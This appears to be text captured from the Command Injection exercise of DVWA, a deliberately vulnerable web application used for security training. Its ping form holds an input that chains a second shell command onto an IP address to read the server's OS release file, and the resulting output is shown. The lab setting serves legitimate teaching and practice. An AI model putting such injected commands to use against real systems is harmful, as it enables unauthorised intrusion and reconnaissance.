 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 -c 1 && cat /etc/os-release Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.046 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.046/0.046/0.046/0.000 ms
PRETTY_NAME="Debian GNU/Linux 11 (bullseye)"
NAME="Debian GNU/Linux"
VERSION_ID="11"
VERSION="11 (bullseye)"
VERSION_CODENAME=bullseye
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"